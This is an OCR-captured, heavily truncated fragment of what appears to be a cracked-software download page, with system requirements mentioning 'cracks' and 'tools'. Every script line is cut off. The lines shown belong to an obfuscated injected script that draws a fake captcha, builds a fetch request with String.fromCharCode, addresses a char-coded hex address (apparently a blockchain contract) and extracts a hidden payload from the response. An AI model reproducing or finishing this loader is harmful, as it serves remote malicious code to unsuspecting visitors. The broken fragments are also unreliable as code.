
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String
Processor:
1+ GHz for cracks
RAM:
At least 4 GB
Disk space:
Enough for tools